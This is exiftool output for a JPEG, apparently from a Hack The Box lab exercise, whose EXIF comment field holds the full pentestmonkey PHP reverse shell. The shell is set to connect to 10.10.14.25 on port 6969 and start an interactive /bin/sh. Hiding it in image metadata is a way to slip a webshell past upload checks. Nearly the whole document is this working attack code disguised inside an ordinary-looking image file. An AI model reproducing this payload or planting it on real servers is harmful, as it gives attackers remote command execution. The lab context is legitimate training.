 ~/Documents/HTB/Magic exiftool test69.jpg
ExifTool Version Number : 11.75
File Name : test69.jpg
Directory : .
File Size : 22 kB
File Modification Date/Time : 2020:05:14 22:48:36+08:00
File Access Date/Time : 2020:05:14 22:48:36+08:00
File Inode Change Date/Time : 2020:05:14 22:48:36+08:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 0
Y Resolution : 0
Exif Byte Order : Big-endian (Motorola, MM)
Comment : <?php.// php-reverse-shell - A Reverse Shell implementation in PHP.// Copyright (C) 2007 pentestmonkey@pentestmonkey.net.//.// This tool may be
used for legal purposes only.  Users take full responsibility.// for any actions performed using this tool.  The author accepts no liability.// for damage caused by this tool.
If these terms are not acceptable to you, then.// do not use this tool..//.// In all other respects the GPL version 2 applies:.//.// This program is free software; you can redi
stribute it and/or modify.// it under the terms of the GNU General Public License version 2 as.// published by the Free Software Foundation..//.// This program is distributed in
the hope that it will be useful,.// but WITHOUT ANY WARRANTY; without even the implied warranty of.// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the.// GNU Gener
al Public License for more details..//.// You should have received a copy of the GNU General Public License along.// with this program; if not, write to the Free Software Founda
tion, Inc.,.// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA..//.// This tool may be used for legal purposes only.  Users take full responsibility.// for any action
s performed using this tool.  If these terms are not acceptable to.// you, then do not use this tool..//.// You are encouraged to send comments, improvements or suggestions to./
/ me at pentestmonkey@pentestmonkey.net.//.// Description.// -----------.// This script will make an outbound TCP connection to a hardcoded IP and port..// The recipient will be
given a shell running as the current user (apache normally)..//.// Limitations.// -----------.// proc_open and stream_set_blocking require PHP version 4.3+, or 5+.// Use of str
eam_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows..// Some compile-time options are needed for daemonisation (like pcntl, posix).
These are rarely available..//.// Usage.// -----.// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck...set_time_limit (0);.$VERSION = "1.0";.$ip = '10.10.
14.25';  // CHANGE THIS.$port = 6969;       // CHANGE THIS.$chunk_size = 1400;.$write_a = null;.$error_a = null;.$shell = 'uname -a; w; id; /bin/sh -i';.$daemon = 0;.$debug = 0;
..//.// Daemonise ourself if possible to avoid zombies later.//..// pcntl_fork is hardly ever available, but will allow us to daemonise.// our php process and avoid zombies.  Wo
rth a try....if (function_exists('pcntl_fork')) {..// Fork and have the parent process exit..$pid = pcntl_fork();....if ($pid == -1) {...printit("ERROR: Can't fork");...exit(1);
..}....if ($pid) {...exit(0);  // Parent exits..}...// Make the current process a session leader..// Will only succeed if we forked..if (posix_setsid() == -1) {...printit("Error
: Can't setsid()");...exit(1);..}...$daemon = 1;.} else {..printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");.}..// Change to a safe directory.chdir(
"/");..// Remove any umask we inherited.umask(0);..//.// Do the reverse shell....//..// Open reverse connection.$sock = fsockopen($ip, $port, $errno, $errstr, 30);.if (!$sock) {
..printit("$errstr ($errno)");..exit(1);.}..// Spawn shell process.$descriptorspec = array(.   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from.   1 =>
array("pipe", "w"),  // stdout is a pipe that the child will write to.   2 => array("pipe", "w")   // stderr is a pipe that the child will write to.);..$process = proc_open($sh
ell, $descriptorspec, $pipes);..if (!is_resource($process)) {..printit("ERROR: Can't spawn shell");..exit(1);.}..// Set everything to non-blocking.// Reason: Occsionally reads w
ill block, even though stream_select tells us they won't.stream_set_blocking($pipes[0], 0);.stream_set_blocking($pipes[1], 0);.stream_set_blocking($pipes[2], 0);.stream_set_bloc
king($sock, 0);..printit("Successfully opened reverse shell to $ip:$port");..while (1) {..// Check for end of TCP connection..if (feof($sock)) {...printit("ERROR: Shell connecti
on terminated");...break;..}...// Check for end of STDOUT..if (feof($pipes[1])) {...printit("ERROR: Shell process terminated");...break;..}...// Wait until a command is end down
$sock, or some..// command output is available on STDOUT or STDERR..$read_a = array($sock, $pipes[1], $pipes[2]);..$num_changed_sockets = stream_select($read_a, $write_a, $erro
r_a, null);...// If we can read from the TCP socket, send..// data to process's STDIN..if (in_array($sock, $read_a)) {...if ($debug) printit("SOCK READ");...$input = fread($sock
, $chunk_size);...if ($debug) printit("SOCK: $input");...fwrite($pipes[0], $input);..}...// If we can read from the process's STDOUT..// send data down tcp connection..if (in_ar
ray($pipes[1], $read_a)) {...if ($debug) printit("STDOUT READ");...$input = fread($pipes[1], $chunk_size);...if ($debug) printit("STDOUT: $input");...fwrite($sock, $input);..}..
.// If we can read from the process's STDERR..// send data down tcp connection..if (in_array($pipes[2], $read_a)) {...if ($debug) printit("STDERR READ");...$input = fread($pipes
[2], $chunk_size);...if ($debug) printit("STDERR: $input");...fwrite($sock, $input);..}.}..fclose($sock);.fclose($pipes[0]);.fclose($pipes[1]);.fclose($pipes[2]);.proc_close($pr
ocess);..// Like print, but does nothing if we've daemonised ourself.// (I can't figure out how to redirect STDOUT like a proper daemon).function printit ($string) {..if (!$daem
on) {...print "$string\n";..}.}..?>